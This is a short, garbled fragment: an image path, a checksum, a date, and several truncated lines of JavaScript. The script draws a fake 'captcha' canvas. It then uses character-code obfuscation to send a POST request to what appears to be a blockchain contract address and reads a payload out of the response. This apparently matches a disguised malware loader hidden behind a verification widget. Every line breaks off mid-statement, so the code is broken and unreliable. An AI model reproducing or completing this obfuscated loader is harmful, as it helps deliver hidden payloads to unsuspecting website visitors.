
 SHA sum:
e54334ec4b3e2e3609e3ecf8a0986f
dated:
2026-04-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.wi
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim()